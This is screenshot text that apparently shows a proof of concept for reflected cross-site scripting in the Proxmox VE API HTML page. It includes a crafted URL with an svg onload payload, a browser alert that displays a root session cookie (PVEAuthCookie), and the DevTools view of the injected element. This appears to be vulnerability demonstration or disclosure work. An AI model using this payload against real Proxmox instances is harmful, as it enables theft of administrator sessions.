 Proxmox VE API
https://192.168.86.231:8006/api2/html/no"><svg%20onload=alert(document.cookie)>
Proxmox VE API Logout
svg 300 × 150
192.168.86.231:8006 says
PVEAuthCookie=PVE%3Aroot@pam%3A638822BA%3A%3AwKdFQW
PdNb01uoJJoKnUD741lSk2YoW639b
g0MsDy9e4eGcC6Crdq3yVvILG8Ss7NeoNTofyD/
4LpMlRa44r+4vOUPzISHKTc2GfjnuCE8GAAGqVwqa+8rHwi+rw6dKJm
Qn/Qnkc7cpzci31Bc/
0GpsWEs4cVOOce0e9EyMAo+VBs8w53aUTLWMCDrglkqB1rhcz6Z8Le
6Z/FUDp1ZWShY8DmzorSTQpehW
s28gRqeWx9VHOThGpbjpvQb2kXh+3WOtrsBe+IAx1KuJAQ7b6NDOu
4Wss7IRU0J1s3+Lgh22douGpv2z
OK
Home /
Error 501: Method 'GET /no"><svg onl
{
"data" : null
}
DOM Invader Elements Console Sources Network Performance Memory Application Security Lighthouse 1 1
::before
<a href="/api2/html/no">
<svg onload="alert(document.cookie)">">no"><svg onload=alert(document.cookie)></svg> == $0
</a>
</li>
::after
</ol>
<div class="container">
::before
<div class="alert alert-danger">
html body ol.breadcrumb.container li a svg
Styles Computed
:hov .cls +
element.style {
}
no"><svg on…cookie…
body {
padding-top: 70px;
}
bootstrap.min.css:1
body {
font-family: